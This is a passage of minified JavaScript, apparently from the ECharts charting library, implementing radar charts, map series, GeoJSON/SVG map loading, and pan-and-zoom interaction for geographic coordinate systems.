xm(t.model,{position:[e.cx,e.cy],rotation:t.angle,labelDirection:-1,tickDirection:-1,nameDirection:1})})),(function(t){A(Rv,t.add,t),this.group.add(t.getGroup())}),this)},_buildSplitLineAndArea:function(t){var e=t.coordinateSystem,i=e.getIndicatorAxes();if(i.length){var n=t.get("shape"),o=t.getModel("splitLine"),a=t.getModel("splitArea"),r=o.getModel("lineStyle"),s=a.getModel("areaStyle"),l=o.get("show"),u=a.get("show"),h=r.get("color"),c=s.get("color");h=O(h)?h:[h],c=O(c)?c:[c];var d=[],f=[];if("circle"===n)for(var p=i[0].getTicksCoords(),g=e.cx,m=e.cy,v=0;v<p.length;v++)l&&d[T(d,h,v)].push(new Dr({shape:{cx:g,cy:m,r:p[v].coord}})),u&&v<p.length-1&&f[T(f,c,v)].push(new kr({shape:{cx:g,cy:m,r0:p[v].coord,r:p[v+1].coord}}));else{var y,x=D(i,(function(t,i){var n=t.getTicksCoords();return y=null==y?n.length-1:Math.min(n.length-1,y),D(n,(function(t){return e.coordToPoint(t.coord,i)}))})),w=[];for(v=0;v<=y;v++){for(var b=[],S=0;S<i.length;S++)b.push(x[S][v]);b[0]&&b.push(b[0].slice()),l&&d[T(d,h,v)].push(new Rr({shape:{points:b}})),u&&w&&f[T(f,c,v-1)].push(new Or({shape:{points:b.concat(w)}})),w=b.slice().reverse()}}var M=r.getLineStyle(),I=s.getAreaStyle();A(f,(function(t,e){this.group.add(ps(t,{style:_({stroke:"none",fill:c[e%c.length]},I),silent:!0}))}),this),A(d,(function(t,e){this.group.add(ps(t,{style:_({fill:"none",stroke:h[e%h.length]},M),silent:!0}))}),this)}function T(t,e,i){var n=i%e.length;return t[n]=t[n]||[],n}}});var zv=Rh.extend({type:"series.radar",dependencies:["radar"],init:function(t){zv.superApply(this,"init",arguments),this.legendVisualProvider=new pv(P(this.getData,this),P(this.getRawData,this))},getInitialData:function(t,e){return dv(this,{generateCoord:"indicator_",generateCoordCount:1/0})},formatTooltip:function(t,e,i,n){var o=this.getData(),a=this.coordinateSystem.getIndicatorAxes(),r=this.getData().getName(t),s="html"===n?"<br/>":"\n";return El(""===r?this.name:r)+s+D(a,(function(e,i){var n=o.get(o.mapDimension(e.dim),t);return El(e.name+" : "+n)})).join(s)},getTooltipPosition:function(t){if(null!=t)for(var e=this.getData(),i=this.coordinateSystem,n=e.getValues(D(i.dimensions,(function(t){return e.mapDimension(t)})),t,!0),o=0,a=n.length;o<a;o++)if(!isNaN(n[o])){var r=i.getIndicatorAxes();return i.coordToPoint(r[o].dataToCoord(n[o]),o)}},defaultOption:{zlevel:0,z:2,coordinateSystem:"radar",legendHoverLink:!0,radarIndex:0,lineStyle:{width:2,type:"solid"},label:{position:"top"},symbol:"emptyCircle",symbolSize:4}});function Ev(t){return!isNaN(t[0])&&!isNaN(t[1])}function Bv(t){return[t.cx,t.cy]}ef({type:"radar",render:function(t,e,i){var n=t.coordinateSystem,o=this.group,a=t.getData(),r=this._data;function s(t,e){var i=t.getItemVisual(e,"symbol")||"circle",n=t.getItemVisual(e,"color");if("none"!==i){var o=function(t){return O(t)||(t=[+t,+t]),t}(t.getItemVisual(e,"symbolSize")),a=Xp(i,-1,-1,2,2,n),r=t.getItemVisual(e,"symbolRotate")||0;return a.attr({style:{strokeNoScale:!0},z2:100,scale:[o[0]/2,o[1]/2],rotation:r*Math.PI/180||0}),a}}function l(e,i,n,o,a,r){n.removeAll();for(var l=0;l<i.length-1;l++){var u=s(o,a);u&&(e[u.__dimIdx=l]?(u.attr("position",e[l]),el[r?"initProps":"updateProps"](u,{position:i[l]},t,a)):u.attr("position",i[l]),n.add(u))}}function u(t){return D(t,(function(t){return[n.cx,n.cy]}))}a.diff(r).add((function(e){var i=a.getItemLayout(e);if(i){var n=new Or,o=new Rr,r={shape:{points:i}};n.shape.points=u(i),o.shape.points=u(i),Us(n,r,t,e),Us(o,r,t,e);var s=new bi,h=new bi;s.add(o),s.add(n),s.add(h),l(o.shape.points,i,h,a,e,!0),a.setItemGraphicEl(e,s)}})).update((function(e,i){var n=r.getItemGraphicEl(i),o=n.childAt(0),s=n.childAt(1),u=n.childAt(2),h={shape:{points:a.getItemLayout(e)}};h.shape.points&&(l(o.shape.points,h.shape.points,u,a,e,!1),Zs(o,h,t),Zs(s,h,t),a.setItemGraphicEl(e,n))})).remove((function(t){o.remove(r.getItemGraphicEl(t))})).execute(),a.eachItemGraphicEl((function(t,e){var i=a.getItemModel(e),n=t.childAt(0),r=t.childAt(1),s=t.childAt(2),l=a.getItemVisual(e,"color");o.add(t),n.useStyle(_(i.getModel("lineStyle").getLineStyle(),{fill:"none",stroke:l})),n.hoverStyle=i.getModel("emphasis.lineStyle").getLineStyle();var u=i.getModel("areaStyle"),h=i.getModel("emphasis.areaStyle"),c=u.isEmpty()&&u.parentModel.isEmpty(),d=h.isEmpty()&&h.parentModel.isEmpty();d=d&&c,r.ignore=c,r.useStyle(_(u.getAreaStyle(),{fill:l,opacity:.7})),r.hoverStyle=h.getAreaStyle();var f=i.getModel("itemStyle").getItemStyle(["color"]),p=i.getModel("emphasis.itemStyle").getItemStyle(),g=i.getModel("label"),v=i.getModel("emphasis.label");s.eachChild((function(t){t.setStyle(f),t.hoverStyle=m(p);var i=a.get(a.dimensions[t.__dimIdx],e);null!=i&&!isNaN(i)||(i=""),Os(t.style,t.hoverStyle,g,v,{labelFetcher:a.hostModel,labelDataIndex:e,labelDimIndex:t.__dimIdx,defaultText:i,autoColor:l,isRectText:!0})})),t.highDownOnUpdate=function(t,e){r.attr("ignore","emphasis"===e?d:c)},Ls(t)})),this._data=a},remove:function(){this.group.removeAll(),this._data=null},dispose:function(){}}),qd(wv("radar")),qd(Kg("radar","circle")),Yd((function(t){t.eachSeriesByType("radar",(function(t){var e=t.getData(),i=[],n=t.coordinateSystem;if(n){var o=n.getIndicatorAxes();A(o,(function(t,a){e.each(e.mapDimension(o[a].dim),(function(t,e){i[e]=i[e]||[];var o=n.dataToPoint(t,a);i[e][a]=Ev(o)?o:Bv(n)}))})),e.each((function(t){var o=k(i[t],(function(t){return Ev(t)}))||Bv(n);i[t].push(o.slice()),e.setItemLayout(t,i[t])}))}}))})),Ud(Av("radar")),Zd((function(t){var e=t.polar;if(e){O(e)||(e=[e]);var i=[];A(e,(function(e,n){e.indicator?(e.type&&!e.shape&&(e.shape=e.type),t.radar=t.radar||[],O(t.radar)||(t.radar=[t.radar]),t.radar.push(e)):i.push(e)})),t.polar=i}A(t.series,(function(t){t&&"radar"===t.type&&t.polarIndex&&(t.radarIndex=t.polarIndex)}))}));for(var Vv=[126,25],Gv=[[[0,3.5],[7,11.2],[15,11.9],[30,7],[42,.7],[52,.7],[56,7.7],[59,.7],[64,.7],[64,0],[5,0],[0,3.5]],[[13,16.1],[19,14.7],[16,21.7],[11,23.1],[13,16.1]],[[12,32.2],[14,38.5],[15,38.5],[13,32.2],[12,32.2]],[[16,47.6],[12,53.2],[13,53.2],[18,47.6],[16,47.6]],[[6,64.4],[8,70],[9,70],[8,64.4],[6,64.4]],[[23,82.6],[29,79.8],[30,79.8],[25,82.6],[23,82.6]],[[37,70.7],[43,62.3],[44,62.3],[39,70.7],[37,70.7]],[[48,51.1],[51,45.5],[53,45.5],[50,51.1],[48,51.1]],[[51,35],[51,28.7],[53,28.7],[53,35],[51,35]],[[52,22.4],[55,17.5],[56,17.5],[53,22.4],[52,22.4]],[[58,12.6],[62,7],[63,7],[60,12.6],[58,12.6]],[[0,3.5],[0,93.1],[64,93.1],[64,0],[63,0],[63,92.4],[1,92.4],[1,3.5],[0,3.5]]],Fv=0;Fv<Gv.length;Fv++)for(var Wv=0;Wv<Gv[Fv].length;Wv++)Gv[Fv][Wv][0]/=10.5,Gv[Fv][Wv][1]/=-14,Gv[Fv][Wv][0]+=Vv[0],Gv[Fv][Wv][1]+=Vv[1];var Hv={"\u5357\u6d77\u8bf8\u5c9b":[32,80],"\u5e7f\u4e1c":[0,-10],"\u9999\u6e2f":[10,5],"\u6fb3\u95e8":[-10,10],"\u5929\u6d25":[5,5]},Zv={Russia:[100,60],"United States":[-99,38],"United States of America":[-99,38]},Uv=[[[123.45165252685547,25.73527164402261],[123.49731445312499,25.73527164402261],[123.49731445312499,25.750734064600884],[123.45165252685547,25.750734064600884],[123.45165252685547,25.73527164402261]]],Xv=Ro(),jv={load:function(t,e,i){var n=Xv(e).parsed;if(n)return n;var o,a=e.specialAreas||{},r=e.geoJSON;try{o=r?Jp(r,i):[]}catch(e){throw new Error("Invalid geoJson format\n"+e.message)}return function(t,e){"china"===t&&e.push(new Kp("\u5357\u6d77\u8bf8\u5c9b",D(Gv,(function(t){return{type:"polygon",exterior:t}})),Vv))}(t,o),A(o,(function(e){var i=e.name;!function(t,e){if("china"===t){var i=Hv[e.name];if(i){var n=e.center;n[0]+=i[0]/10.5,n[1]+=-i[1]/14}}}(t,e),function(t,e){if("world"===t){var i=Zv[e.name];if(i){var n=e.center;n[0]=i[0],n[1]=i[1]}}}(t,e),function(t,e){"china"===t&&"\u53f0\u6e7e"===e.name&&e.geometries.push({type:"polygon",exterior:Uv[0]})}(t,e);var n=a[i];n&&e.transformTo(n.left,n.top,n.width,n.height)})),Xv(e).parsed={regions:o,boundingRect:function(t){for(var e,i=0;i<t.length;i++){var n=t[i].getBoundingRect();(e=e||n.clone()).union(n)}return e}(o)}}},Yv=Ro();function qv(t,e){var i,n,o=t.svgXML;try{j(null!=(n=(i=o&&function(t,e){return(new Ec).parse(t,{ignoreViewBox:!0,ignoreRootClip:!0})}(o)||{}).root))}catch(t){throw new Error("Invalid svg format\n"+t.message)}var a=i.width,r=i.height,s=i.viewBoxRect;if(e||(e=null==a||null==r?n.getBoundingRect():new wi(0,0,0,0),null!=a&&(e.width=a),null!=r&&(e.height=r)),s){var l=Yc(s,e.width,e.height),u=n;(n=new bi).add(u),u.scale=l.scale,u.position=l.position}return n.setClipPath(new Fr({shape:e.plain()})),{root:n,boundingRect:e}}var Kv={geoJSON:jv,svg:{load:function(t,e){var i=Yv(e).originRoot;if(i)return{root:i,boundingRect:Yv(e).boundingRect};var n=qv(e);return Yv(e).originRoot=n.root,Yv(e).boundingRect=n.boundingRect,n},makeGraphic:function(t,e,i){var n=Yv(e),o=n.rootMap||(n.rootMap=Q()),a=o.get(i);if(a)return a;var r=n.originRoot;return a=n.originRootHostKey?qv(e,n.boundingRect).root:(n.originRootHostKey=i,r),o.set(i,a)},removeGraphic:function(t,e,i){var n=Yv(e),o=n.rootMap;o&&o.removeKey(i),i===n.originRootHostKey&&(n.originRootHostKey=null)}}},$v={load:function(t,e,i){var n,o=[],a=Q(),r=Q();return A(Qv(t),(function(s){var l=Kv[s.type].load(t,s,i);A(l.regions,(function(t){var i=t.name;e&&e.hasOwnProperty(i)&&(t=t.cloneShallow(i=e[i])),o.push(t),a.set(i,t),r.set(i,t.center)}));var u=l.boundingRect;u&&(n?n.union(u):n=u.clone())})),{regions:o,regionsMap:a,nameCoordMap:r,boundingRect:n||new wi(0,0,0,0)}},makeGraphic:Jv("makeGraphic"),removeGraphic:Jv("removeGraphic")};function Jv(t){return function(e,i){var n=Qv(e),o=[];return A(n,(function(n){var a=Kv[n.type][t];a&&o.push(a(e,n,i))})),o}}function Qv(t){return Kc(t)||[]}I(Rh.extend({type:"series.map",dependencies:["geo"],layoutMode:"box",needsDrawMap:!1,seriesGroup:[],getInitialData:function(t){for(var e=dv(this,{coordDimensions:["value"],encodeDefaulter:N(Au,this)}),i=e.mapDimension("value"),n=Q(),o=[],a=[],r=0,s=e.count();r<s;r++){var l=e.getName(r);n.set(l,!0),o.push({name:l,value:e.get(i,r),selected:yh(e,r,"selected")})}return A($v.load(this.getMapType(),this.option.nameMap,this.option.nameProperty).regions,(function(t){var e=t.name;n.get(e)||(o.push({name:e}),a.push(e))})),this.updateSelectedMap(o),e.appendValues([],a),e},getHostGeoModel:function(){var t=this.option.geoIndex;return null!=t?this.dependentModels.geo[t]:null},getMapType:function(){return(this.getHostGeoModel()||this).option.map},getRawValue:function(t){var e=this.getData();return e.get(e.mapDimension("value"),t)},getRegionModel:function(t){var e=this.getData();return e.getItemModel(e.indexOfName(t))},formatTooltip:function(t,e,i,n){for(var o=this.getData(),a=Pl(this.getRawValue(t)),r=o.getName(t),s=this.seriesGroup,l=[],u=0;u<s.length;u++){var h=s[u].originalData.indexOfName(r),c=o.mapDimension("value");isNaN(s[u].originalData.get(c,h))||l.push(El(s[u].name))}var d="html"===n?"<br/>":"\n";return l.join(", ")+d+El(r+" : "+a)},getTooltipPosition:function(t){if(null!=t){var e=this.getData().getName(t),i=this.coordinateSystem,n=i.getRegion(e);return n&&i.dataToPoint(n.center)}},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},defaultOption:{zlevel:0,z:2,coordinateSystem:"geo",map:"",left:"center",top:"center",aspectScale:.75,showLegendSymbol:!0,dataRangeHoverLink:!0,boundingCoords:null,center:null,zoom:1,scaleLimit:null,label:{show:!1,color:"#000"},itemStyle:{borderWidth:.5,borderColor:"#444",areaColor:"#eee"},emphasis:{label:{show:!0,color:"rgb(100,0,0)"},itemStyle:{areaColor:"rgba(255,215,0,0.8)"}},nameProperty:"name"}}),fv);var ty="\0_ec_interaction_mutex";function ey(t,e){return!!iy(t)[e]}function iy(t){return t[ty]||(t[ty]={})}function ny(t){this._zr=t,this._opt={};var e=P,i=e(oy,this),n=e(ay,this),o=e(ry,this),a=e(sy,this),r=e(ly,this);At.call(this),this.setPointerChecker=function(t){this.pointerChecker=t},this.enable=function(e,s){this.disable(),this._opt=_(m(s)||{},{zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!1,preventDefaultMouseMove:!0}),null==e&&(e=!0),!0!==e&&"move"!==e&&"pan"!==e||(t.on("mousedown",i),t.on("mousemove",n),t.on("mouseup",o)),!0!==e&&"scale"!==e&&"zoom"!==e||(t.on("mousewheel",a),t.on("pinch",r))},this.disable=function(){t.off("mousedown",i),t.off("mousemove",n),t.off("mouseup",o),t.off("mousewheel",a),t.off("pinch",r)},this.dispose=this.disable,this.isDragging=function(){return this._dragging},this.isPinching=function(){return this._pinching}}function oy(t){if(!(Ut(t)||t.target&&t.target.draggable)){var e=t.offsetX,i=t.offsetY;this.pointerChecker&&this.pointerChecker(t,e,i)&&(this._x=e,this._y=i,this._dragging=!0)}}function ay(t){if(this._dragging&&cy("moveOnMouseMove",t,this._opt)&&"pinch"!==t.gestureEvent&&!ey(this._zr,"globalPan")){var e=t.offsetX,i=t.offsetY,n=this._x,o=this._y,a=e-n,r=i-o;this._x=e,this._y=i,this._opt.preventDefaultMouseMove&&Zt(t.event),hy(this,"pan","moveOnMouseMove",t,{dx:a,dy:r,oldX:n,oldY:o,newX:e,newY:i})}}function ry(t){Ut(t)||(this._dragging=!1)}function sy(t){var e=cy("zoomOnMouseWheel",t,this._opt),i=cy("moveOnMouseWheel",t,this._opt),n=t.wheelDelta,o=Math.abs(n),a=t.offsetX,r=t.offsetY;if(0!==n&&(e||i)){if(e){var s=3<o?1.4:1<o?1.2:1.1;uy(this,"zoom","zoomOnMouseWheel",t,{scale:0<n?s:1/s,originX:a,originY:r})}if(i){var l=Math.abs(n);uy(this,"scrollMove","moveOnMouseWheel",t,{scrollDelta:(0<n?1:-1)*(3<l?.4:1<l?.15:.05),originX:a,originY:r})}}}function ly(t){ey(this._zr,"globalPan")||uy(this,"zoom",null,t,{scale:1<t.pinchScale?1.1:1/1.1,originX:t.pinchX,originY:t.pinchY})}function uy(t,e,i,n,o){t.pointerChecker&&t.pointerChecker(n,o.originX,o.originY)&&(Zt(n.event),hy(t,e,i,n,o))}function hy(t,e,i,n,o){o.isAvailableBehavior=P(cy,null,i,n),t.trigger(e,o)}function cy(t,e,i){var n=i[t];return!t||n&&(!z(n)||e.event[n+"Key"])}function dy(t,e,i){var n=t.target,o=n.position;o[0]+=e,o[1]+=i,n.dirty()}function fy(t,e,i,n){var o=t.target,a=t.zoomLimit,r=o.position,s=o.scale,l=t.zoom=t.zoom||1;if(l*=e,a){var u=a.min||0;l=Math.max(Math.min(a.max||1/0,l),u)}var h=l/t.zoom;t.zoom=l,r[0]-=(i-r[0])*(h-1),r[1]-=(n-r[1])*(h-1),s[0]*=h,s[1]*=h,o.dirty()}Xd({type:"takeGlobalCursor",event:"globalCursorTaken",update:"update"},(function(){})),I(ny,At);var py={axisPointer:1,tooltip:1,brush:1};function gy(t,e,i){var n=e.getComponentByElement(t.topTarget),o=n&&n.coordinateSystem;return n&&n!==i&&!py[n.mainType]&&o&&o.model!==i}function my(t){var e=t.getItemStyle(),i=t.get("areaColor");return null!=i&&(e.fill=i),e}function vy(t,e){e.eachChild((function(e){A(e.__regions,(function(i){e.trigger(t.isSelected(i.name)?"emphasis":"normal")}))}))}function yy(t,e){var i=new bi;this.uid=dl("ec_map_draw"),this._controller=new ny(t.getZr()),this._controllerHost={target:e?i:null},this.group=i,this._updateGroup=e,i.add(this._regionsGroup=new bi),i.add(this._backgroundGroup=new bi)}yy.prototype={constructor:yy,draw:function(t,e,i,n,o){var a="geo"===t.mainType,r=t.getData&&t.getData();a&&e.eachComponent({mainType:"series",subType:"map"},(function(e){r||e.getHostGeoModel()!==t||(r=e.getData())}));var s=t.coordinateSystem;this._updateBackground(s);var l,u=this._regionsGroup,h=this.group,c=s.getTransformInfo(),d=!u.childAt(0)||o;if(d)h.transform=c.roamTransform,h.decomposeTransform(),h.dirty();else{var f=new pe;f.transform=c.roamTransform,f.decomposeTransform(),l=f.scale,Zs(h,{scale:f.scale,position:f.position},t)}var p=c.rawScale,g=c.rawPosition;u.removeAll();var m=["itemStyle"],v=["emphasis","itemStyle"],y=["label"],x=["emphasis","label"],_=Q();A(s.regions,(function(e){var i=_.get(e.name)||_.set(e.name,new bi),n=new qr({segmentIgnoreThreshold:1,shape:{paths:[]}});i.add(n);var o,s=(O=t.getRegionModel(e.name)||t).getModel(m),c=O.getModel(v),f=my(s),w=my(c),b=O.getModel(y),S=O.getModel(x);if(r){o=r.indexOfName(e.name);var M=r.getItemVisual(o,"color",!0);M&&(f.fill=M)}function I(t){return[t[0]*p[0]+g[0],t[1]*p[1]+g[1]]}A(e.geometries,(function(t){if("polygon"===t.type){for(var e=[],i=0;i<t.exterior.length;++i)e.push(I(t.exterior[i]));for(n.shape.paths.push(new Or({segmentIgnoreThreshold:1,shape:{points:e}})),i=0;i<(t.interiors?t.interiors.length:0);++i){for(var o=t.interiors[i],a=(e=[],0);a<o.length;++a)e.push(I(o[a]));n.shape.paths.push(new Or({segmentIgnoreThreshold:1,shape:{points:e}}))}}})),n.setStyle(f),n.style.strokeNoScale=!0,n.culling=!0;var T=b.get("show"),D=S.get("show"),C=r&&isNaN(r.get(r.mapDimension("value"),o)),L=r&&r.getItemLayout(o);if(a||C&&(T||D)||L&&L.showLabel){var k,P=a?e.name:o;(!r||0<=o)&&(k=t);var N=new Tr({position:I(e.center.slice()),scale:[1/h.scale[0],1/h.scale[1]],z2:10,silent:!0});Os(N.style,N.hoverStyle={},b,S,{labelFetcher:k,labelDataIndex:P,defaultText:e.name,useInsideStyle:!1},{textAlign:"center",textVerticalAlign:"middle"}),d||Zs(N,{scale:[1/l[0],1/l[1]]},t),i.add(N)}if(r)r.setItemGraphicEl(o,i);else{var O=t.getRegionModel(e.name);n.eventData={componentType:"geo",componentIndex:t.componentIndex,geoIndex:t.componentIndex,name:e.name,region:O&&O.option||{}}}(i.__regions||(i.__regions=[])).push(e),i.highDownSilentOnTouch=!!t.get("selectedMode"),Ls(i,w),u.add(i)})),this._updateController(t,e,i),function(t,e,i,n,o){i.off("click"),i.off("mousedown"),e.get("selectedMode")&&(i.on("mousedown",(function(){t._mouseDownFlag=!0})),i.on("click",(function(a){if(t._mouseDownFlag){t._mouseDownFlag=!1;for(var r=a.target;!r.__regions;)r=r.parent;if(r){var s={type:("geo"===e.mainType?"geo":"map")+"ToggleSelect",batch:D(r.__regions,(function(t){return{name:t.name,from:o.uid}}))};s[e.mainType+"Id"]=e.id,n.dispatchAction(s),vy(e,i)}}})))}(this,t,u,i,n),vy(t,u)},remove:function(){this._regionsGroup.removeAll(),this._backgroundGroup.removeAll(),this._controller.dispose(),this._mapName&&$v.removeGraphic(this._mapName,this.uid),this._mapName=null,this._controllerHost={}},_updateBackground:function(t){var e=t.map;this._mapName!==e&&A($v.makeGraphic(e,this.uid),(function(t){this._backgroundGroup.add(t)}),this),this._mapName=e},_updateController:function(t,e,i){var n=t.coordinateSystem,o=this._controller,a=this._controllerHost;a.zoomLimit=t.get("scaleLimit"),a.zoom=n.getZoom(),o.enable(t.get("roam")||!1);var r=t.mainType;function s(){var e={type:"geoRoam",componentType:r};return e[r+"Id"]=t.id,e}o.off("pan").on("pan",(function(t){this._mouseDownFlag=!1,dy(a,t.dx,t.dy),i.dispatchAction(x(s(),{dx:t.dx,dy:t.dy}))}),this),o.off("zoom").on("zoom",(function(t){if(this._mouseDownFlag=!1,fy(a,t.scale,t.originX,t.originY),i.dispatchAction(x(s(),{zoom:t.scale,originX:t.originX,originY:t.originY})),this._updateGroup){var e=this.group.scale;this._regionsGroup.traverse((function(t){"text"===t.type&&t.attr("scale",[1/e[0],1/e[1]])}))}}),this),o.setPointerChecker((function(e,o,a){return n.getViewRectAfterRoam().contain(o,a)&&!gy(e,i,t)}))}};var xy="__seriesMapHighDown",_y="__seriesMapCallKey";function wy(t){var e=this[xy];e&&e.recordVersion===this[_y]&&by(e,t)}function by(t,e){var i=t.circle,n=t.labelModel,o=t.hoverLabelModel,a=t.emphasisText,r=t.normalText;e?(i.style.extendFrom(zs({},o,{text:o.get("show")?a:null},{isRectText:!0,useInsideStyle:!1},!0)),i.__mapOriginalZ2=i.z2,i.z2+=1):(zs(i.style,n,{text:n.get("show")?r:null,textPosition:n.getShallow("position")||"bottom"},{isRectText:!0,useInsideStyle:!1}),i.dirty(!1),null!=i.__mapOriginalZ2&&(i.z2=i.__mapOriginalZ2,i.__mapOriginalZ2=null))}function Sy(t,e,i){var n=t.getZoom(),o=t.getCenter(),a=e.zoom,r=t.dataToPoint(o);if(null!=e.dx&&null!=e.dy&&(r[0]-=e.dx,r[1]-=e.dy,o=t.pointToData(r),t.setCenter(o)),null!=a){if(i){var s=i.min||0;a=Math.max(Math.min(n*a,i.max||1/0),s)/n}t.scale[0]*=a,t.scale[1]*=a;var l=t.position,u=(e.originY-l[1])*(a-1);l[0]-=(e.originX-l[0])*(a-1),l[1]-=u,t.updateTransform(),o=t.pointToData(r),t.setCenter(o),t.setZoom(a*n)}return{center:t.getCenter(),zoom:t.getZoom()}}ef({type:"map",render:function(t,e,i,n){if(!n||"mapToggleSelect"!==n.type||n.from!==this.uid){var o=this.group;if(o.removeAll(),!t.getHostGeoModel()){if(n&&"geoRoam"===n.type&&"series"===n.componentType&&n.seriesId===t.id)(a=this._mapDraw)&&o.add(a.group);else if(t.needsDrawMap){var a=this._mapDraw||new yy(i,!0);o.add(a.group),a.draw(t,e,i,this,n),this._mapDraw=a}else this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null;t.get("showLegendSymbol")&&e.getComponent("legend")&&this._renderSymbols(t,e,i)}}},remove:function(){this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null,this.group.removeAll()},dispose:function(){this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null},_renderSymbols:function(t,e,i){var n=t.originalData,o=this.group;n.each(n.mapDimension("value"),(function(e,i){if(!isNaN(e)){var a=n.getItemLayout(i);if(a&&a.point){var r=a.point,s=a.offset,l=new Dr({style:{fill:t.getData().getVisual("color")},shape:{cx:r[0]+9*s,cy:r[1],r:3},silent:!0,z2:8+(s?0:2)});if(!s){var u=t.mainSeries.getData(),h=n.getName(i),c=u.indexOfName(h),d=n.getItemModel(i),f=d.getModel("label"),p=d.getModel("emphasis.label"),g=u.getItemGraphicEl(c),m=H(t.getFormattedLabel(c,"normal"),h),v=H(t.getFormattedLabel(c,"emphasis"),m),y=g[xy],_=Math.random();if(!y){y=g[xy]={};var w=N(wy,!0),b=N(wy,!1);g.on("mouseover",w).on("mouseout",b).on("emphasis",w).on("normal",b)}x(y,{recordVersion:g[_y]=_,circle:l,labelModel:f,hoverLabelModel:p,emphasisText:v,normalText:m}),by(y,!1)}o.add(l)}}}))}}),Xd({type:"geoRoam",event:"geoRoam",update:"updateTransform"},(function(t,e){var i=t.componentType||"series";e.eachComponent({mainType:i,query:t},(function(e){var n=e.coordinateSystem;if("geo"===n.type){var o=Sy(n,t,e.get("scaleLimit"));e.setCenter&&e.setCenter(o.center),e.setZoom&&e.setZoom(o.zoom),"series"===i&&A(e.seriesGroup,(function(t){t.setCenter(o.center),t.setZoom(o.zoom)}))}}))}));var My=_t;function Iy(){pe.call(this)}function Ty(t){this.name=t,pe.call(this),this._roamTransformable=new Iy,this._rawTransformable=new Iy}function Ay(t,e,i,n){var o=i.seriesModel,a=o?o.coordinateSystem:null;return a===this?a[t](n):null}function Dy(t,e,i,n){Ty.call(this,t),this.map=e;var o=$v.load(e,i);this._nameCoordMap=o.nameCoordMap,this._regionsMap=o.regionsMap,this._invertLongitute=null==n||n,this.regions=o.regions,this._rect=o.boundingRect}function Cy(t,e,i,n){var o=i.geoModel,a=i.seriesModel,r=o?o.coordinateSystem:a?a.coordinateSystem||(a.getReferringComponents("geo")[0]||{}).coordinateSystem:null;return r===this?r[t](n):null}function Ly(t,e){var i=t.get("boundingCoords");if(null!=i){var n=i[0],o=i[1];isNaN(n[0])||isNaN(n[1])||isNaN(o[0])||isNaN(o[1])||this.setBoundingRect(n[0],n[1],o[0]-n[0],o[1]-n[1])}var a,r=this.getBoundingRect(),s=t.get("layoutCenter"),l=t.get("layoutSize"),u=e.getWidth(),h=e.getHeight(),c=r.width/r.height*this.aspectScale,d=!1;if(s&&l&&(s=[pl(s[0],u),pl(s[1],h)],l=pl(l,Math.min(u,h)),isNaN(s[0])||isNaN(s[1])||isNaN(l)||(d=!0)),d){var f={};1<c?(f.width=l,f.height=l/c):(f.height=l,f.width=l*c),f.y=s[1]-f.height/2,f.x=s[0]-f.width/2}else(a=t.getBoxLayoutParams()).aspect=c,f=tu(a,{width:u,height:h});this.setViewRect(f.x,f.y,f.width,f.height),this.setCenter(t.get("center")),this.setZoom(t.get("zoom"))}function ky(t,e){A(e.get("geoCoord"),(function(e,i){t.addGeoCoord(i,e)}))}I(Iy,pe),Ty.prototype={constructor:Ty,type:"view",dimensions:["x","y"],setBoundingRect:function(t,e,i,n){return this._rect=new wi(t,e,i,n),this._rect},getBoundingRect:function(){return this._rect},setViewRect:function(t,e,i,n){this.transformTo(t,e,i,n),this._viewRect=new wi(t,e,i,n)},transformTo:function(t,e,i,n){var o=this.getBoundingRect(),a=this._rawTransformable;a.transform=o.calculateTransform(new wi(t,e,i,n)),a.decomposeTransform(),this._updateTransform()},setCenter:function(t){t&&(this._center=t,this._updateCenterAndZoom())},setZoom:function(t){t=t||1;var e=this.zoomLimit;e&&(null!=e.max&&(t=Math.min(e.max,t)),null!=e.min&&(t=Math.max(e.min,t))),this._zoom=t,this._updateCenterAndZoom()},getDefaultCenter:function(){var t=this.getBoundingRect();return[t.x+t.width/2,t.y+t.height/2]},getCenter:function(){return this._center||this.getDefaultCenter()},getZoom:function(){return this._zoom||1},getRoamTransform:function(){return this._roamTransformable.getLocalTransform()},_updateCenterAndZoom:function(){var t=this._rawTransformable.getLocalTransform(),e=this._roamTransformable,i=this.getDefaultCenter(),n=this.getCenter(),o=this.getZoom();n=_t([],n,t),i=_t([],i,t),e.origin=n,e.position=[i[0]-n[0],i[1]-n[1]],e.scale=[o,o],this._updateTransform()},_updateTransform:function(){var t=this._rawTransformable;(t.parent=this._roamTransformable).updateTransform(),t.updateTransform(),oe(this.transform||(this.transform=[]),t.transform||ie()),this._rawTransform=t.getLocalTransform(),this.invTransform=this.invTransform||[],ue(this.invTransform,this.transform),this.decomposeTransform()},getTransformInfo:function(){var t=this._roamTransformable.transform,e=this._rawTransformable;return{roamTransform:t?U(t):ie(),rawScale:U(e.scale),rawPosition:U(e.position)}},getViewRect:function(){return this._viewRect},getViewRectAfterRoam:function(){var t=this.getBoundingRect().clone();return t.applyTransform(this.transform),t},dataToPoint:function(t,e,i){var n=e?this._rawTransform:this.transform;return i=i||[],n?My(i,t,n):at(i,t)},pointToData:function(t){var e=this.invTransform;return e?My([],t,e):[t[0],t[1]]},convertToPixel:N(Ay,"dataToPoint"),convertFromPixel:N(Ay,"pointToData"),containPoint:function(t){return this.getViewRectAfterRoam().contain(t[0],t[1])}},I(Ty,pe),Dy.prototype={constructor:Dy,type:"geo",dimensions:["lng","lat"],containCoord:function(t){for(var e=this.regions,i=0;i<e.length;i++)if(e[i].contain(t))return!0;return!1},transformTo:function(t,e,i,n){var o=this.getBoundingRect(),a=this._invertLongitute;o=o.clone(),a&&(o.y=-o.y-o.height);var r=this._rawTransformable;if(r.transform=o.calculateTransform(new wi(t,e,i,n)),r.decomposeTransform(),a){var s=r.scale;s[1]=-s[1]}r.updateTransform(),this._updateTransform()},getRegion:function(t){return this._regionsMap.get(t)},getRegionByCoord:function(t){for(var e=this.regions,i=0;i<e.length;i++)if(e[i].contain(t))return e[i]},addGeoCoord:function(t,e){this._nameCoordMap.set(t,e)},getGeoCoord:function(t){return this._nameCoordMap.get(t)},getBoundingRect:function(){return this._rect},dataToPoint:function(t,e,i){if("string"==typeof t&&(t=this.getGeoCoord(t)),t)return Ty.prototype.dataToPoint.call(this,t,e,i)},convertToPixel:N(Cy,"dataToPoint"),convertFromPixel:N(Cy,"pointToData")},I(Dy,Ty);var Py={dimensions:Dy.prototype.dimensions,create:function(t,e){var 